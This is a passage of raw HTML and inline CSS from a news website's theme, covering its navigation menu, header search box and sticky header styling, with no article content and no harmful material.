                .tdi_63 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_63 .tdb-normal-menu > ul,
                .tdi_63 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_63 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_63 .tdb-menu .tdb-normal-menu ul,
                .tdi_63 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_63 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_63 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_63 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_63 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_63 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_63:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_63 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_63 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_63 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_63 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .tdb-menu > li > a,
                .tdi_63 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_63 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_63 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_63 .tdb-menu > li > a,
                .tdi_63 .td-subcat-more,
                .tdi_63 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_63:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_63 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_63 .tdb-menu > li > a:after,
				.tdi_63 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_63 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_63 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_63 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_63 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_63 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_63 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}.tdi_63 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_63 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_63 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_63 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_63 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_63 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_63 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_63 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_63 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_63 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_63 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_63 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_63 class="td_block_inner td-fix-index"><ul id="menu-memu1-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-766"><a href="https://zeelonggroup.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-767"><a href="https://zeelonggroup.com/category/us/"><div class="tdb-menu-item-text">us</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768"><a href="https://zeelonggroup.com/category/politics/"><div class="tdb-menu-item-text">politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-769"><a href="https://zeelonggroup.com/category/world/"><div class="tdb-menu-item-text">world</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-770"><a href="https://zeelonggroup.com/category/entertainment/"><div class="tdb-menu-item-text">entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-771"><a href="https://zeelonggroup.com/category/media/"><div class="tdb-menu-item-text">media</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-772"><a href="https://zeelonggroup.com/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-773"><a href="https://zeelonggroup.com/category/opinion/"><div class="tdb-menu-item-text">opinion</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-774"><a href="https://zeelonggroup.com/category/tech/"><div class="tdb-menu-item-text">tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-775"><a href="https://zeelonggroup.com/category/auto/"><div class="tdb-menu-item-text">auto</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-776"><a href="https://zeelonggroup.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: baseline;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_67{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_68 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_68 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_68 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_68 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_68 .tdb-search-txt{
                    top: 0px;
                }.tdi_68 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_68 .tdb-drop-down-search-inner,
                .tdi_68 .tdb-search-form,
                .tdi_68 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_68 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_68 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_68 .tdb-head-search-btn svg,
                .tdi_68 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_68 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_68 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_68 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_68 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_68 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_68 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_68 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_68 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_68 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_68 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_68 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_68 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_68 .entry-thumb{
					background-position: center 50%;
				}.tdi_68 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_68 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_68 .td-image-container,
				.ie11 .tdi_68 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_68 .td-module-meta-info,
				.ie11 .tdi_68 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_68 .td-post-vid-time{
					display: block;
				}.tdi_68 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_68 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_68 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_68 .td-post-category{
					display: none;
				}.tdi_68 .td-read-more{
					display: none;
				}.tdi_68 .td-author-date{
					display: inline;
				}.tdi_68 .td-post-author-name{
					display: none;
				}.tdi_68 .entry-review-stars{
					display: none;
				}.tdi_68 .td-icon-star,
                .tdi_68 .td-icon-star-empty,
                .tdi_68 .td-icon-star-half{
					font-size: 15px;
				}.tdi_68 .td-module-comments{
					display: none;
				}.tdi_68 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_68 .td_module_wrap:hover .td-module-title a,
				.tdi_68 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_68 .td-editor-date,
				.tdi_68 .td-editor-date .td-post-author-name,
				.tdi_68 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_68 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_68 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_68 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_68 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_68 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_68 .td-module-container:before{
					bottom: -7.5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://zeelonggroup.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_69" class="tdc-row"><div class="vc_row tdi_70  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_70,
                .tdi_70 .tdc-columns{
                    min-height: 0;
                }.tdi_70,
				.tdi_70 .tdc-columns{
				    display: block;
				}.tdi_70 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_72{
                    vertical-align: baseline;
                }.tdi_72 > .wpb_wrapper,
				.tdi_72 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_72 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_72 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_74  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_74{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div><div class="td_block_wrap td_block_raw_css tdi_75 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" ><div id=tdi_75 class="td_block_inner td-fix-index"><style>.menu-item .tdb-menu-item-text .tdc-font-tdmp {
  font-size: 24px;
  position: relative;
  top: 5px;
  left: -2px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .menu-item .tdb-menu-item-text .tdc-font-tdmp {
    font-size: 20px;
    top: 4px;
    left: -1px;
  }
}
.td-header-desktop-wrap .tdc_zone {
  box-shadow: 0 -13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-content-wrap {
  box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.12);
}
.td-footer-wrap .tdc_zone {
  box-shadow: 0 13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-page-wrap {
  overflow: visible !important;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 3px;
  margin-top: -2px;
}
</style></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_76" class="tdc-zone"><div class="tdc_zone tdi_77  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_77{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_78" class="tdc-row"><div class="vc_row tdi_79  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_79,
                .tdi_79 .tdc-columns{
                    min-height: 0;
                }.tdi_79,
				.tdi_79 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_79 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_79.tdc-row-content-vert-center,
                    .tdi_79.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_79.tdc-row-content-vert-bottom,
                    .tdi_79.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_79.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_79.tdc-row-content-vert-bottom .td_block_wrap {
